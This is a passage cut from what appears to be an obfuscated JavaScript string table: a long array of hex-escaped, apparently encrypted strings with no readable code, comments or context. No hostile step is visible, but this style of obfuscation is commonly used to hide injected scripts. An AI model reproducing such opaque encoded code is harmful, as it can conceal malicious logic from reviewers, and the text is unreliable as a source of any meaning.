\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\